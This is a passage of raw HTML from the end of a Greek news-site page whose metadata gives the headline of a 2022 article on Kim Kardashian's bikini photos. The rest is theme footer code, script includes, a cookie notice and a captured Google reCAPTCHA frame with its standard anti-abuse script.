        </div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DIMITRA KOUTRA"></span><meta itemprop="datePublished" content="2022-11-18T01:56:28+00:00"><meta itemprop="dateModified" content="2022-11-18T00:59:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png"></span><meta itemprop="name" content="Ataka TV"></span><meta itemprop="headline" content="Κ.Καρντάσιαν: Χαμός με τις νέες της φωτογραφίες με το μικροσκοπικό μπικίνι – «Πώς νιώθουν τα παιδιά σου για αυτό;»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="1094"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_67_4dd" class="tdc-zone"><div class="tdc_zone tdi_68_969  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_68_969{
                    min-height: 0;
                }
</style><div id="tdi_69_475" class="tdc-row"><div class="vc_row tdi_70_d57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_d57{
                    min-height: 0;
                }
</style><div class="vc_column tdi_72_1c4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_1c4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 696911574dce3
    -->

    <script type="text/javascript" src="https://atakatv.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v1.2.49 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Εντάξει</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WSuL_jmjITZuooT1drl2-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768493404156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>